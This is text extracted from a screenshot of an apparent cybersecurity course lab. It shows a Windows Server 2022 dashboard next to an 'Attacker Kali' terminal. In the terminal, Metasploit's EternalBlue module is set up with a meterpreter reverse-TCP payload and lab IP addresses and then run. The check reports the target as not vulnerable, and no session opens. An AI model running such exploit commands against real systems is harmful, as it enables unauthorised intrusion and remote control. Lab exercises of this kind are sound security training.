 Windows Server 2022 on CY301-JWHIT216 - Virtual Machine Connection
File Action Media View Help
Server Manager
Server Manager • Dashboard
Dashboard
Local Server
All Servers
File and Storage Services
WELCOME TO SERVER MANAGER
QUICK START
WHAT'S NEW
LEARN MORE
1 Configure this local server
2 Add roles and features
3 Add other servers to manage
4 Create a server group
5 Connect this server to cloud services
ROLES AND SERVER GROUPS
Roles: 1 | Server groups: 1 | Servers total: 1
File and Storage Services 1
Local Server 1
Attacker Kali - External Workstation on CY301-JWHIT216 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
VMshare
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/mete
rpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.217.3
LHOST ⇒ 192.168.217.3
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 5525
LPORT ⇒ 5525
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.10.19
RHOST ⇒ 192.168.10.19
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.217.3:5525
[*] 192.168.10.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.10.19:445 - An SMB Login Error occurred while connecting to t
he IPC$ tree.
[*] 192.168.10.19:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.10.19:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >